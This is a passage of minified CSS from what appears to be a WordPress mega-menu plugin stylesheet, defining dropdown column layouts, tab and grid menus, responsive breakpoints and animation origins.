static;}#mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown{width: 100%;}#mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown{width: auto;position: static;display: block;margin: 0px 0px 0px 35px;-webkit-box-shadow: none;-moz-box-shadow: none;-ms-box-shadow: none;-o-box-shadow: none;box-shadow: none;}#mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after{display: none;}/*#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown .mega_dropdown{border-top-left-radius: 0px !important;}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown .mega_dropdown{border-top-right-radius: 0px !important;}*//* multicolumn_dropdown */ #mega_main_menu li.multicolumn_dropdown{position: relative;}#mega_main_menu li.tabs_dropdown > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu li.widgets_dropdown > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .mega_dropdown,#mega_main_menu li.grid_dropdown > .mega_dropdown,#mega_main_menu li .mega_dropdown > li .post_details{width: 480px;padding: 0px;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;-ms-box-sizing: border-box !important;-o-box-sizing: border-box !important;box-sizing: border-box !important;}#mega_main_menu li.nav_buddypress.not_logged:hover > .mega_dropdown,#mega_main_menu li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu li.tabs_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.widgets_dropdown:hover > .mega_dropdown,#mega_main_menu li.widgets_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .mega_dropdown > .post_item:hover .post_details,#mega_main_menu li.post_type_dropdown > .mega_dropdown > .post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu li.grid_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{padding: 15px;}#mega_main_menu li.nav_buddypress.not_logged:hover > .mega_dropdown,#mega_main_menu li.widgets_dropdown:hover > .mega_dropdown,#mega_main_menu li.widgets_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .item_link:hover + .mega_dropdown{padding-bottom: 0px;}#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link:hover + .mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown:hover > .mega_dropdown{padding: 0px;}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right > .mega_dropdown{left: 0px;right: auto;}#mega_main_menu li.multicolumn_dropdown.drop_to_left > .mega_dropdown{left: auto;right: 0px;}#mega_main_menu li.multicolumn_dropdown.drop_to_center > .mega_dropdown{left: -150%;right: auto;}#mega_main_menu li.widgets_dropdown > .mega_dropdown > li,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li{float: left;display: inline-block;clear: none;padding: 0px 5px 20px 5px;}#mega_main_menu li.widgets_dropdown > .mega_dropdown > li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li .mega_dropdown{position: static;display: block;width: auto;box-shadow: none;overflow: visible !important;max-height: 3000px !important;max-width: 3000px !important;opacity: 1 !important;-webkit-transform: scaleY( 1 ) !important;-moz-transform: scaleY( 1 ) !important;-ms-transform: scaleY( 1 ) !important;-o-transform: scaleY( 1 ) !important;transform: scaleY( 1 ) !important;}#mega_main_menu li.widgets_dropdown > .mega_dropdown > li .mega_dropdown > li,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li .mega_dropdown > li{display: block;width: 100%;}#mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link{display: block;padding: 6px 10px;margin: 0px;width: auto;height: auto;position: relative;}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link{border-width: 0px;}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link:before{display: none;}#mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link > i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link > i{display: block;float: left;text-align: center;position: absolute;top: 50%;}#mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link > .link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link > .link_content{display: block;vertical-align: middle;}#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link.disable_icon > .link_content,#mega_main_menu ul li .mega_dropdown > li > .item_link.disable_icon > .link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown > li > .item_link > .link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown > li > .item_link.with_icon > .link_content{margin: 0px;}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position: static;}#mega_main_menu li.multicolumn_dropdown.submenu_full_width > .mega_dropdown{width: 100%;}/* tabs_dropdown */ #mega_main_menu li.tabs_dropdown{position: relative;}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right > .mega_dropdown{left: 0px;right: auto;}#mega_main_menu li.tabs_dropdown.drop_to_left > .mega_dropdown{left: auto;right: 0px;}#mega_main_menu li.tabs_dropdown.drop_to_center > .mega_dropdown{left: -150%;right: auto;}#mega_main_menu li.tabs_dropdown > .mega_dropdown > li{position: static;clear: none;}#mega_main_menu li.tabs_dropdown .mega_dropdown > li > .mega_dropdown{box-shadow: none !important;border-radius: 0px !important;}#mega_main_menu li.tabs_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li.default_dropdown > .item_link{border-width: 0px;}#mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown .mega_dropdown{padding: 0px;}#mega_main_menu li.multicolumn_dropdown .mega_dropdown > li .mega_dropdown > li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown > li .mega_dropdown > li:hover .post_details{display: none !important;}#mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .item_link{padding: 6px 10px;display: block;width: auto;height: auto;margin-right: 19px;position: relative;}#mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li > .item_link{margin-right: 0px;margin-left: 19px;}#mega_main_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i{display: block;float: left;position: absolute;top: 50%;}#mega_main_menu li.tabs_dropdown .mega_dropdown > li > .item_link > .link_content{display: block;vertical-align: middle;}#mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown{top: 0px;right: 0px;height: auto;width: auto;position: absolute;}#mega_main_menu li.tabs_dropdown .mega_dropdown > li.default_dropdown > .mega_dropdown .mega_dropdown{display: block;position: static;float: none;width: auto;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width{position: static;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width > .mega_dropdown{width: 100%;}#mega_main_menu li.tabs_dropdown.columns1 > .mega_dropdown > li{width: 50%;}#mega_main_menu li.tabs_dropdown.columns2 > .mega_dropdown > li{width: 50%;}#mega_main_menu li.tabs_dropdown.columns3 > .mega_dropdown > li{width: 33.3333%;}#mega_main_menu li.tabs_dropdown.columns4 > .mega_dropdown > li{width: 25%;}#mega_main_menu li.tabs_dropdown.columns5 > .mega_dropdown > li{width: 20%;}#mega_main_menu li.tabs_dropdown.columns6 > .mega_dropdown > li{width: 16.6666%;}#mega_main_menu li.tabs_dropdown.columns7 > .mega_dropdown > li{width: 14.2857%;}#mega_main_menu li.tabs_dropdown.columns8 > .mega_dropdown > li{width: 12.5%;}#mega_main_menu li.tabs_dropdown.columns9 > .mega_dropdown > li{width: 11.1111%;}#mega_main_menu li.tabs_dropdown.columns10 > .mega_dropdown > li{width: 10%;}#mega_main_menu li.tabs_dropdown.columns1 > .mega_dropdown > li > .mega_dropdown{left: 50%;}#mega_main_menu li.tabs_dropdown.columns2 > .mega_dropdown > li > .mega_dropdown{left: 50%;}#mega_main_menu li.tabs_dropdown.columns3 > .mega_dropdown > li > .mega_dropdown{left: 33.3333%;}#mega_main_menu li.tabs_dropdown.columns4 > .mega_dropdown > li > .mega_dropdown{left: 25%;}#mega_main_menu li.tabs_dropdown.columns5 > .mega_dropdown > li > .mega_dropdown{left: 20%;}#mega_main_menu li.tabs_dropdown.columns6 > .mega_dropdown > li > .mega_dropdown{left: 16.6666%;}#mega_main_menu li.tabs_dropdown.columns7 > .mega_dropdown > li > .mega_dropdown{left: 14.2857%;}#mega_main_menu li.tabs_dropdown.columns8 > .mega_dropdown > li > .mega_dropdown{left: 12.5%;}#mega_main_menu li.tabs_dropdown.columns9 > .mega_dropdown > li > .mega_dropdown{left: 11.1111%;}#mega_main_menu li.tabs_dropdown.columns10 > .mega_dropdown > li > .mega_dropdown{left: 10%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .mega_dropdown{left: 0px;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1 > .mega_dropdown > li > .mega_dropdown{right: 50%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2 > .mega_dropdown > li > .mega_dropdown{right: 50%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3 > .mega_dropdown > li > .mega_dropdown{right: 33.3333%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4 > .mega_dropdown > li > .mega_dropdown{right: 25%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5 > .mega_dropdown > li > .mega_dropdown{right: 20%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6 > .mega_dropdown > li > .mega_dropdown{right: 16.6666%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7 > .mega_dropdown > li > .mega_dropdown{right: 14.2857%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8 > .mega_dropdown > li > .mega_dropdown{right: 12.5%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9 > .mega_dropdown > li > .mega_dropdown{right: 11.1111%;}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10 > .mega_dropdown > li > .mega_dropdown{right: 10%;}/* post_type_dropdown */#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right > .mega_dropdown{left: 0px;right: auto;}#mega_main_menu li.post_type_dropdown.drop_to_left > .mega_dropdown{left: auto;right: 0px;}#mega_main_menu li.post_type_dropdown.drop_to_center > .mega_dropdown{left: -150%;right: auto;}#mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item{position: static;float: left;padding: 1px;min-width: inherit;background: none;clear: none;border: 0px none;}#mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > i{display: block;}#mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link{display: block;position: relative;padding: 0px;margin: 0px;line-height: 0px;border: 0px none;min-width: 0%;}#mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > img{opacity: 0;width: 100%;height: auto;}#mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > i{display: block;width: 24px;height: 24px;position: absolute;top: 50%;left: 50%;font-size: 24px;line-height: 24px;margin-left: -12px;margin-top: -12px;}#mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details{position: absolute;top: 100%;left: 0px;width: 100%;}#mega_main_menu li.post_type_dropdown.submenu_full_width{position: static;}#mega_main_menu li.post_type_dropdown.submenu_full_width > .mega_dropdown{width: 100%;}/* grid_dropdown */#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right > .mega_dropdown{left: 0px;right: auto;}#mega_main_menu li.grid_dropdown.drop_to_left > .mega_dropdown{left: auto;right: 0px;}#mega_main_menu li.grid_dropdown.drop_to_center > .mega_dropdown{left: -150%;right: auto;}#mega_main_menu li.grid_dropdown .mega_dropdown > li{float: left;padding: 1px;position: static;border: 0px none;background: none;clear: none;}#mega_main_menu li.grid_dropdown .mega_dropdown > li > .item_link{display: block;position: relative;padding: 0px;margin: 0px;line-height: 0px;border: 0px none;}#mega_main_menu li.grid_dropdown > .mega_dropdown > li > .item_link > img{opacity: 0;width: 100%;height: auto;}#mega_main_menu li.grid_dropdown > .mega_dropdown > li > .item_link > i{display: block;width: 24px;height: 24px;font-size: 24px;line-height: 24px;margin-left: -12px;margin-top: -12px;text-align: center;position: absolute;top: 50%;left: 50%;}#mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details{position: absolute;top: 100%;left: 0px;width: 100%;}#mega_main_menu li.grid_dropdown.submenu_full_width{position: static;}#mega_main_menu li.grid_dropdown.submenu_full_width > .mega_dropdown{width: 100%;}/* post_details */#mega_main_menu li .post_details{z-index: 1;}#mega_main_menu li .post_details > .post_icon,#mega_main_menu li .post_details > .post_icon > i{float: left;width: 44px;height: 44px;line-height: 44px;font-size: 36px;text-align: center;}#mega_main_menu li .post_details > .processed_image{margin-bottom: 15px;}#mega_main_menu li .post_details > .post_title,#mega_main_menu li .post_details > .post_description{margin-left: 52px;line-height: 150%;}/* processed_image */#mega_main_menu li > .mega_dropdown .processed_image{position: relative;overflow: hidden;line-height: 1px;}#mega_main_menu li > .mega_dropdown .processed_image > img{width: 100%;}#mega_main_menu li > .mega_dropdown .processed_image:hover > img{opacity: 0.4;}#mega_main_menu li > .mega_dropdown .processed_image > .cover{opacity: 0;}#mega_main_menu li > .mega_dropdown .post_item.keep_open > .processed_image > .cover,#mega_main_menu li > .mega_dropdown .processed_image:hover > .cover,#mega_main_menu li > .mega_dropdown .processed_image > .cover:hover{opacity: 1;}#mega_main_menu li > .mega_dropdown .processed_image > .cover, #mega_main_menu li > .mega_dropdown .processed_image > .cover > a{background-color: transparent;position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;margin: 0px;padding: 0px;width: 100%;height: 100%;min-width: 0%;}#mega_main_menu li > .mega_dropdown .processed_image > .cover > a > i{display: block;width: 24px;height: 24px;position: absolute;top: 50%;left: 50%;margin-left: -12px;margin-top: -12px;font-size: 24px;line-height: 24px;}/* widgets_dropdown */#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown{left: 0px;right: auto;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown{left: auto;right: 0px;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_center > .mega_dropdown{left: -150%;right: auto;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width{position: static;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width > .mega_dropdown{width: 100%;}/* dropdown columns */#mega_main_menu li[class*="_dropdown"].columns1 > .mega_dropdown > *,#mega_main_menu li[class*="_dropdown"].columns2 > .mega_dropdown > *:nth-child(2n+3),#mega_main_menu li[class*="_dropdown"].columns3 > .mega_dropdown > *:nth-child(3n+4),#mega_main_menu li[class*="_dropdown"].columns4 > .mega_dropdown > *:nth-child(4n+5),#mega_main_menu li[class*="_dropdown"].columns5 > .mega_dropdown > *:nth-child(5n+6),#mega_main_menu li[class*="_dropdown"].columns6 > .mega_dropdown > *:nth-child(6n+7),#mega_main_menu li[class*="_dropdown"].columns7 > .mega_dropdown > *:nth-child(7n+8),#mega_main_menu li[class*="_dropdown"].columns8 > .mega_dropdown > *:nth-child(8n+9),#mega_main_menu li[class*="_dropdown"].columns9 > .mega_dropdown > *:nth-child(9n+10),#mega_main_menu li[class*="_dropdown"].columns10 > .mega_dropdown > *:nth-child(10n+11){clear: both;}#mega_main_menu li.widgets_dropdown > .mega_dropdown > *{float: left;margin: 0px 0px 20px 0px;padding: 0px 10px 0px 10px;}#mega_main_menu li.widgets_dropdown.columns1 > .mega_dropdown > *{width: 100%;}#mega_main_menu li.widgets_dropdown.columns2 > .mega_dropdown > *{width: 50%;}#mega_main_menu li.widgets_dropdown.columns3 > .mega_dropdown > *,#mega_main_menu li.widgets_dropdown.columns6 > .mega_dropdown > *,#mega_main_menu li.widgets_dropdown.columns7 > .mega_dropdown > *{width: 33.33%;}#mega_main_menu li.widgets_dropdown.columns4 > .mega_dropdown > *,#mega_main_menu li.widgets_dropdown.columns8 > .mega_dropdown > *{width: 25%;}#mega_main_menu li.widgets_dropdown.columns5 > .mega_dropdown > *,#mega_main_menu li.widgets_dropdown.columns9 > .mega_dropdown > *,#mega_main_menu li.widgets_dropdown.columns10 > .mega_dropdown > *{width: 20%;}/* ANIMATIONS */ /* none */#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu li.widgets_dropdown > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item .post_details,#mega_main_menu li.grid_dropdown > .mega_dropdown,#mega_main_menu li.grid_dropdown > .mega_dropdown > li .post_details{display: none;}#mega_main_menu li.keep_open > ul,#mega_main_menu li:hover > .mega_dropdown,#mega_main_menu li.default_dropdown:hover > .mega_dropdown,#mega_main_menu li.default_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open > .mega_dropdown,#mega_main_menu li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{display: block;}/* Responsive */@media (max-width: 1199px) {#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left: 13px;padding-right: 13px;}#mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i{padding-right: 10px;}#mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i{padding-left: 10px;}#mega_main_menu ul .nav_search_box{width: 52px;}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right: 10px;}}@media (max-width: 991px) {#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu > .menu_holder > .menu_inner > .nav_logo .logo_link,#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box{padding-left: 10px;padding-right: 10px;}#mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i{padding-right: 8px;}#mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i{padding-left: 8px;}}@media (max-width: 1024px) { /* Responsive Resolution is changed */#mega_main_menu > .menu_holder > .menu_inner > ul li > .item_link,#mega_main_menu > .menu_holder > .menu_inner > ul li{cursor: pointer;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner{width: auto !important;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > .nav_logo{float: none;display: block;}#mega_main_menu.responsive-enable.direction-horizontal.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before{display: none;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > .nav_logo:after{content: ' ';display: table;clear: both;width: 100%;height: 0px;position: relative;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.responsive-enable.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before {display: none;}#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .logo_link{float: left;}#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle{display: block;float: right;text-decoration: none;padding: 0px;}#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button{padding-left: 15px;padding-right: 15px;cursor: pointer;display: table-cell;vertical-align: middle;}#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display: none;}#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display: inline;}#mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > ul{display: none;}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active + ul{display: block;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li,#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box{float: none;display: block;width: 100%;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > #mega_main_menu_searchform{display: inline-block;width: 100%;position: relative;right: 0px;top: 15%;float: none;vertical-align: middle;}#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > #mega_main_menu_searchform .field,#mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > #mega_main_menu_searchform .field:focus{width: 100%;max-width: 100%;padding-left: 10px;}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width: 100%;position: relative;overflow: hidden;left: 0px !important;right: 0px !important;margin: 0px !important;}#mega_main_menu.responsive-enable li > .item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float: none;}#mega_main_menu.responsive-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{float: none;width: 100%;text-align: center;}#mega_main_menu.responsive-enable li.default_dropdown > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after{display: none;}#mega_main_menu.responsive-enable li.multicolumn_dropdown > .mega_dropdown > li{width: 100% !important;}#mega_main_menu.responsive-enable li.widgets_dropdown[class*="columns"] > .mega_dropdown > *{min-width: 100%;}#mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .mega_dropdown{width: 100%;position: relative;}#mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .item_link{margin: 0px;}/* ANIMATIONS */ /* none */#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details{display: none;}#mega_main_menu li:hover > .mega_dropdown,#mega_main_menu > .menu_holder > .menu_inner > ul li.keep_open > .mega_dropdown,#mega_main_menu > .menu_holder > .menu_inner > ul li[class*="_dropdown"].keep_open > .mega_dropdown,#mega_main_menu li > .item_link:hover + .mega_dropdown,#mega_main_menu li.default_dropdown:hover > .mega_dropdown,#mega_main_menu li.default_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu li.default_dropdown li > .item_link:hover + .mega_dropdown,#mega_main_menu li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu li.post_type_dropdown > .item_link:hover + .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown > li:hover .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown > li > .item_link:hover + .post_details{display: block;}}@media (max-width: 480px) {#mega_main_menu.responsive-enable li.widgets_dropdown[class*="columns"] > .mega_dropdown > *{min-width: 100%;width: 100%;}}@media (min-width: 1025px) { /* Responsive Resolution is changed */#mega_main_menu.direction-horizontal > .menu_holder.sticky_container{position: fixed;top: 0px;left: 0px;width: 100%;border-radius: 0px;z-index: 4000;line-height: 0px;text-align: center;}.admin-bar #mega_main_menu.direction-horizontal > .menu_holder.sticky_container{top: 30px;}#mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .mmm_fullwidth_container{top: 0px !important;right: 0px !important;bottom: 0px !important;left: 0px !important;}#mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner{display: inline-block;}#mega_main_menu.direction-horizontal.include-logo > .menu_holder.sticky_container > .menu_inner > .nav_logo,#mega_main_menu.direction-horizontal > .menu_holder.sticky_container > .menu_inner > .mega_main_menu_ul{vertical-align: top;}/* ANIMATIONS */ /* transform-origin */#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-origin: 0% 0%;}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin: 100% 0%;-moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;-o-transform-origin: 100% 0%;transform-origin: 100% 0%;}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin: 50% 0%;-moz-transform-origin: 50% 0%;-ms-transform-origin: 50% 0%;-o-transform-origin: 50% 0%;transform-origin: 50% 0%;}/* anim_1 */#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown > 